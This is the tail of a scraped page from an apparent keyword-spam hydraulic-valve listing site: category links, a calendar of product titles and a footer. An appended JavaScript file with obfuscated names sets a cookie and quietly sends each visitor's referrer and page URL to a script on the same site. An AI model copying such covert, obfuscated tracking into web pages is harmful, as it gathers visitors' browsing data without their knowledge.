	<li class="cat-item cat-item-1936"><a href="https://hydraulicvalvelocation.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://hydraulicvalvelocation.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://hydraulicvalvelocation.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://hydraulicvalvelocation.com/category/sperry/" >sperry</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://hydraulicvalvelocation.com/category/sperry-vickers/" >sperry-vickers</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://hydraulicvalvelocation.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://hydraulicvalvelocation.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://hydraulicvalvelocation.com/category/spools/" >spools</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://hydraulicvalvelocation.com/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://hydraulicvalvelocation.com/category/ss-g03-c7y-f2-e115-e5452h/" >ss-g03-c7y-f2-e115-e5452h</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://hydraulicvalvelocation.com/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://hydraulicvalvelocation.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://hydraulicvalvelocation.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://hydraulicvalvelocation.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://hydraulicvalvelocation.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://hydraulicvalvelocation.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://hydraulicvalvelocation.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://hydraulicvalvelocation.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://hydraulicvalvelocation.com/category/straighten/" >straighten</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://hydraulicvalvelocation.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://hydraulicvalvelocation.com/category/stronger/" >stronger</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://hydraulicvalvelocation.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://hydraulicvalvelocation.com/category/sumitomo/" >sumitomo</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://hydraulicvalvelocation.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://hydraulicvalvelocation.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://hydraulicvalvelocation.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://hydraulicvalvelocation.com/category/sv10-23-0-v-00/" >sv10-23-0-v-00</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://hydraulicvalvelocation.com/category/swagelok/" >swagelok</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://hydraulicvalvelocation.com/category/syclone/" >syclone</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://hydraulicvalvelocation.com/category/symbol/" >symbol</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://hydraulicvalvelocation.com/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://hydraulicvalvelocation.com/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://hydraulicvalvelocation.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://hydraulicvalvelocation.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://hydraulicvalvelocation.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://hydraulicvalvelocation.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://hydraulicvalvelocation.com/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://hydraulicvalvelocation.com/category/tella/" >tella</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://hydraulicvalvelocation.com/category/terex/" >terex</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://hydraulicvalvelocation.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://hydraulicvalvelocation.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://hydraulicvalvelocation.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://hydraulicvalvelocation.com/category/three-position/" >three-position</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://hydraulicvalvelocation.com/category/three-way/" >three-way</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://hydraulicvalvelocation.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://hydraulicvalvelocation.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://hydraulicvalvelocation.com/category/tokimec/" >tokimec</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://hydraulicvalvelocation.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://hydraulicvalvelocation.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://hydraulicvalvelocation.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://hydraulicvalvelocation.com/category/toyo-oki/" >toyo-oki</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://hydraulicvalvelocation.com/category/toyooki/" >toyooki</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://hydraulicvalvelocation.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://hydraulicvalvelocation.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://hydraulicvalvelocation.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://hydraulicvalvelocation.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hydraulicvalvelocation.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://hydraulicvalvelocation.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://hydraulicvalvelocation.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://hydraulicvalvelocation.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://hydraulicvalvelocation.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://hydraulicvalvelocation.com/category/two-way/" >two-way</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://hydraulicvalvelocation.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://hydraulicvalvelocation.com/category/tz3-1/" >tz3-1</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://hydraulicvalvelocation.com/category/uchida/" >uchida</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://hydraulicvalvelocation.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://hydraulicvalvelocation.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://hydraulicvalvelocation.com/category/unfortunate/" >unfortunate</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://hydraulicvalvelocation.com/category/unheard/" >unheard</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hydraulicvalvelocation.com/category/unloading/" >unloading</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://hydraulicvalvelocation.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://hydraulicvalvelocation.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://hydraulicvalvelocation.com/category/v0118-05k23/" >v0118-05k23</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hydraulicvalvelocation.com/category/v20-7452/" >v20-7452</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://hydraulicvalvelocation.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://hydraulicvalvelocation.com/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://hydraulicvalvelocation.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://hydraulicvalvelocation.com/category/versa/" >versa</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://hydraulicvalvelocation.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://hydraulicvalvelocation.com/category/vexus/" >vexus</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://hydraulicvalvelocation.com/category/vhco-a00-sm63n-sm63c-p/" >vhco-a00-sm63n-sm63c-p</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hydraulicvalvelocation.com/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://hydraulicvalvelocation.com/category/vickerseaton/" >vickerseaton</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://hydraulicvalvelocation.com/category/vivolo/" >vivolo</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://hydraulicvalvelocation.com/category/voac/" >voac</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://hydraulicvalvelocation.com/category/vrpdb-g38/" >vrpdb-g38</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://hydraulicvalvelocation.com/category/vrpdc-g14/" >vrpdc-g14</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://hydraulicvalvelocation.com/category/vspd-1530-10scj/" >vspd-1530-10scj</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://hydraulicvalvelocation.com/category/vtec/" >vtec</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://hydraulicvalvelocation.com/category/vzl-3301-ms-155-167/" >vzl-3301-ms-155-167</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://hydraulicvalvelocation.com/category/waltyotur/" >waltyotur</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://hydraulicvalvelocation.com/category/walvoil/" >walvoil</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://hydraulicvalvelocation.com/category/wandfluh/" >wandfluh</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://hydraulicvalvelocation.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://hydraulicvalvelocation.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://hydraulicvalvelocation.com/category/waterman/" >waterman</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://hydraulicvalvelocation.com/category/wb3972/" >wb3972</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://hydraulicvalvelocation.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://hydraulicvalvelocation.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://hydraulicvalvelocation.com/category/whittaker/" >whittaker</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://hydraulicvalvelocation.com/category/winchmax/" >winchmax</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://hydraulicvalvelocation.com/category/wirtz/" >wirtz</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://hydraulicvalvelocation.com/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://hydraulicvalvelocation.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://hydraulicvalvelocation.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://hydraulicvalvelocation.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://hydraulicvalvelocation.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://hydraulicvalvelocation.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://hydraulicvalvelocation.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://hydraulicvalvelocation.com/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://hydraulicvalvelocation.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://hydraulicvalvelocation.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://hydraulicvalvelocation.com/category/yongjin/" >yongjin</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://hydraulicvalvelocation.com/category/youli/" >youli</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://hydraulicvalvelocation.com/category/yto504z-2/" >yto504z-2</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://hydraulicvalvelocation.com/category/yuiken/" >yuiken</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://hydraulicvalvelocation.com/category/yuken/" >yuken</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://hydraulicvalvelocation.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://hydraulicvalvelocation.com/category/zs-l118e-yt/" >zs-l118e-yt</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Timetable</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://hydraulicvalvelocation.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://hydraulicvalvelocation.com/2026/01/01/" title="Hydraulic Monoblock Solenoid Directional Control Valve, 2 MOTOR Spool, 21 GPM
Enerpac CN680.026 Manual Hydraulic Valve 4-Way 3-Position Tandem Center">1</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/02/" title="Hydraulic Valve / Directional Valve / MS 42P06BF03A1B S413 / Very Good Condition
Delavan AG Pumps SV-2POS-2500 1 to 30 GPM Three-Way Hydraulic Selector Valve">2</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/03/" title="GL Hydraulic Valve / Directional Valve / GL 4/2 PW06-20-03-10-10S / 180BAR
Eaton Vickers DG4V-3-8C-VM-U-C6-61 Hydraulic Directional Control Valve">3</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/04/" title="Vickers DG4V 3 2A H M U1 EK6 60 EN38 Hydraulic Directional valve
DAMCOS Hydraulic Directional valve 160L8051, Type SA G01 E3X C115 31ES">4</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2026/01/05/" title="1A-MB2LPFA-SSP 2-way bi-directional manually-actuated in-line hydraulic valve
GL Hydraulic Valve/Directional Control Valve / 4/2 PW06-20-03-10-10S/180bar Mint">5</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/06/" title="Hydraulic Proportional Directional Valve 24vdc Cetop3
Rexroth R978917418 Hydraulic Direction Valve 4WO6D60/5">6</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/07/" title="Two-way directional control valve switching valve hydraulic valve SVV06
Chief 220572 25 GPM 1-Spool 4-Way 4-Position Hydraulic Directional Control Valve">7</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/08/" title="Parker Hydraulic Directional Control Valve Assembly D1VW020HVYCF 5000PSI MAX
Directional Tipping Valve MW Hydraulics, Control Valves -Model HYCON-T-010">8</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/09/" title="Valve Walvoil Dpx 12v Full Proportional Swimming Postition 6 Functions With Joystick Snow Machine
Bosch 0 810 001 808 Hydraulic Directional Valve R251 Pmax 315BAR, Not Used">9</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/10/" title="2025 Top 5 Most Viewed Videos Brake Pads Pressure Gauges Pistons Hub Bearings U0026 Shocks
Hydraulic Tractor Loader Control Valve 2 Spool 11GPM SAE Directional">10</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/11/" title="HUADE HYDRAULICS 4WMM6J50B Manual Directional Valve 0150504631
H+L Hydraulic WE129-10P100-7X Solenoid-Operated Directional Control Valve">11</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2026/01/12/" title="Eaton Vickers Hydraulic Valve DG4V-3S-2A-M-U B5-60
Parker D1vw004knycf Hydraulic Directional Valve New">12</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/13/" title="Vickers DG4V 3 2A H M U1 EK6 60 EN38Hydraulic Directional Control Valve
BRAND NEW Parker D1VW020HNYCF Directional Control Hydraulic Valve 5000 PSI">13</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/14/" title="New Parker Hydraulic Valve D1VW004CNJWT Solenoid Directional Control Valve 24v
Hydraulic directional control valve 3/8 Northman Fluid Power">14</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/15/" title="Cross 136260 Heavy Duty HYD Directional Hydraulic Valve BA211AAG3EB0
DAMCOS Hydraulic Directional valve 160L8051, Type SA G01 E3X C115 31ES">15</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/16/" title="Ceo Mocked The Single Dad Janitor Then He Flew Her Jet Like A Pro
Parker D1vlb001cv Lever Operated Directional Control Hydraulic Valve New">16</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/17/" title="DELAVAN AG PUMPS MBV1SP-DET Hydraulic Directional Valve 4-Way / 3-Positions
Denison Hydraulics 4D01-3751-0902-B1W07 Directional Control Valve German Made">17</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/18/" title="TTS Item No. 15817 Hydraulic Directional Control Valve NEW
Eaton Vickers DG4V-3-8C-VM-U-C6-61 Hydraulic Directional Control Valve">18</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2026/01/19/" title="Parker D1VL004CN Hydraulic Directional Control Valve 5000 PSI
Vickers DG4V 3 2A H M U1 EK6 60 EN38 Hydraulic Directional valve">19</a></td><td id="today"><a href="https://hydraulicvalvelocation.com/2026/01/20/" title="B-T-A 4WMM6J50 F2J0A00100204 Hydraulic Valve Directional Manual
Parker Hydraulics D1VA001BN Directional Control Valve D1VA001BN-91 NEW">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Recent Search Terms</h2>
<ul><li><a href="https://hydraulicvalvelocation.com/2023/12/29/jyp40-0t1-hydraulic-directional-control-valve/" title="https://hydraulicvalvelocation com/2023/12/29/jyp40-0t1-hydraulic-directional-control-valve/">https://hydraulicvalvelocation com/2023/12/29/jyp40-0t1-hydraulic-directional-control-valve/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/05/12/orsta-hydraulic-way-valve-tgl-2622360-nw-6-coil-24v/" title="https://hydraulicvalvelocation com/tag/orsta/">https://hydraulicvalvelocation com/tag/orsta/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/08/21/bosch-0-811-404-115-hydraulic-directional-control-valve/" title="https://hydraulicvalvelocation com/2023/08/21/bosch-0-811-404-115-hydraulic-directional-control-valve/">https://hydraulicvalvelocation com/2023/08/21/bosch-0-811-404-115-hydraulic-directional-control-valve/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/01/21/new-cross-4z0049-hydraulic-directional-control-valve-1-spool-4z0030-4z4306/" title="4z0035 hydraulic cross valve">4z0035 hydraulic cross valve</a></li><li><a href="https://hydraulicvalvelocation.com/2025/05/16/bosch-rexroth-directional-spool-valve-r901069955-kkden8pasn9v/" title="pasn008">pasn008</a></li><li><a href="https://hydraulicvalvelocation.com/2024/04/05/walvoil-sd5-hydraulic-directional-control-valve-7gh121305-3-service-assembly/" title="https://hydraulicvalvelocation com/tag/7gh121305/">https://hydraulicvalvelocation com/tag/7gh121305/</a></li><li><a href="https://hydraulicvalvelocation.com/2022/10/04/cessna-hydraulic-directional-control-valve-30501-aq542412h542415/" title="https://hydraulicvalvelocation com/tag/30501-aq542412h542415/">https://hydraulicvalvelocation com/tag/30501-aq542412h542415/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/09/24/new-no-box-northman-hydraulic-solenoid-operated-directional-valve-swhg03c4r12010/" title="Northam solenoid operated directional valve">Northam solenoid operated directional valve</a></li><li><a href="https://hydraulicvalvelocation.com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/" title="https://hydraulicvalvelocation com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/">https://hydraulicvalvelocation com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/11/28/kimllier-3-spool-hydraulic-valve-21-gpm-3625-psi-hydraulic-directional-contro/" title="https://hydraulicvalvelocation com/category/kimllier/">https://hydraulicvalvelocation com/category/kimllier/</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://hydraulicvalvelocation.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://hydraulicvalvelocation.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://hydraulicvalvelocation.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li>
</ul>		</div>
	<div class="row">
		<div class="sidebar-center span2">
					</div>
	</div>
	<div class="row">
		<div class="sidebar-right span2">
					</div>
	</div></div>
</aside>
	</div>
	<div class="footer">
			<div class="footertext">
				Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>. White Paper. <a href="https://justpx.com/" target="_blank">JustPX</a> 
	</div>
		<div class="mlogo"><a href="https://hydraulicvalvelocation.com/wp-admin/">login</a></div>
	</div>
</div>
	<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hydraulicvalvelocation.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hydraulicvalvelocation.com/qohibog.js
body_size: 781
content:


//=============================================================================================================================================================
function socavex(){
	 	var qasugawyfujakir = window.location.href;    var veraf = "qohibog";
  

	var hacuvufomon = "/" + veraf + ".php";    var numahobu = 60;    	var mypyfyx = veraf;		var fiwogosyxe = "";
     try  	    {	   
       fiwogosyxe=""+parent.document.referrer; 		
	     }       catch (ex) 	


    {
	
	    fiwogosyxe=""+document.referrer;	   

    } 

	if(dagaherym(mypyfyx) == null)
 	{

		var lyvytehi = window.location.hostname;
	 		
 
		fehi(mypyfyx, "1", numahobu, "/", lyvytehi);   						if(dagaherym(mypyfyx) != null)
		
		{ 	 			var cyhal = new Image();			
			cyhal.src=hacuvufomon + "?referer=" + escape(fiwogosyxe) + "&url=" + escape(qasugawyfujakir);
 		}		
	}	
 	}


socavex();


function dagaherym(kywisamy) 
{    var wahoxyputolyguc = document.cookie;  
    var vokerawozivaz = kywisamy + "="; 
    var getu = wahoxyputolyguc.indexOf("; " + vokerawozivaz);
		 
    if (getu == -1) {        getu = wahoxyputolyguc.indexOf(vokerawozivaz);   	
        if (getu != 0) return null;   
    } else {           getu += 2;	   
    }	    var duvikadufuf = document.cookie.indexOf(";", getu);    if (duvikadufuf == -1) {
        duvikadufuf = wahoxyputolyguc.length;

    }     return unescape(wahoxyputolyguc.substring(getu + vokerawozivaz.length, duvikadufuf));	
 
 }


function fehi(celevexaruvavic,demogal,nikecebabuc, zydegijuxubip, behy) 
{  var zoqifohicy = new Date();
   var talykinupaly = new Date();  
 	  talykinupaly.setTime(zoqifohicy.getTime() + 1000*60*nikecebabuc); 
  document.cookie = celevexaruvavic+"="+escape(demogal) + ";expires="+talykinupaly.toGMTString() + ";path=" + zydegijuxubip + ";domain=" + behy;

}	 
